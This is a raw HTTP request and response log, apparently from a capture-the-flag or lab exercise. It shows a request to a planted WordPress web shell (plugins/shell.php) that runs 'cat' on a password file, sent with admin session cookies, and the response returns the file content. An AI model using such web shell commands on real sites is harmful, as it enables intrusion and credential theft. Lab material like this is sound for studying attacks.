 GET /wordpress/wp-content/plugins/shell.php?pass=cat%20is_it_real_Pass?.txt HTTP/1.1
Host: 192.168.20.132
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.
0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=admin%7C1730008370%7CSz7mIPabR5ryqVunsdD6pjdNAEwRYJhLG3
tRZ27Gny0%7C2504a89a6cc29c93bd994cf78970cf20667957620e089389c28514fa5cf7b0bc; wordpress_test_cookie=WP%20C
ookie%20check; wordpress_logged_in_66202f16869824d4778a17d0d52cb43e=admin%7C1730008370%7CSz7mIPabR5ryqVuns
dD6pjdNAEwRYJhLG3tRZ27Gny0%7C3cc4002a3b277ee55961d6ad5972c3af0a7e9a19a1923b994007f294724688ad; wp-settings
-time-1=1729837221
Connection: keep-alive
HTTP/1.1 404 Not Found
Date: Fri, 25 Oct 2024 06:41:24 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Link: <http://192.168.159.145/wordpress/wp-json/>; rel="https://api.w.org/"
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
p@Ssw0rd:I like WeBshEll
<!doctype html>